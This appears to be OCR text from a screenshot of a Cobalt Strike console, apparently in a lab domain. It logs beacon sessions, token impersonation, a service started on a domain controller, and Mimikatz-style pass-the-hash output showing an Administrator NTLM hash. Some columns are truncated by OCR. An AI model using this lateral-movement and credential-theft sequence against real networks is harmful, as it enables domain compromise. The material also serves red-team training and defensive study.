 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
172.16.100.176 oooo 172.16.100.60 Beacon HTTP p... SYSTEM * DC powershell... 568 x86 4s
101.229. 172.16.100.176 Beacon HTTP p... ppbibo * PPBIBO-... liuxueshu... 3404 x86 169...
日志X Beacon 172.16.100.176@3404 X 凭据信息X Beacon 172.16.100.60@568 X
[+] Impersonated ppbibo-PC\ppbibo
[+] received output:
Started service 9034cae on DC
[+] established link to child beacon: 172.16.100.60
[+] received output:
user : Administrator
domain : Hacker
program : C:\Windows\system32\cmd.exe /c echo cb87bbf53fc > \\.\pipe\876708
impers. : no
NTLM : e86c25e7abccfcf9e90c5a42d1ded6f8
| PID 3172
| TID 996
| LSA Process is now R/W
| LUID 0 ; 7449875 (00000000:0071ad13)
\_ msv1_0 - data copy @ 00000000005061D0 : OK !
\_ kerberos - data copy @ 000000000116AE48
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000004DE3C8 (16) -> null
[PPBIBO-PC] ppbibo */3404 last: 169ms
beacon>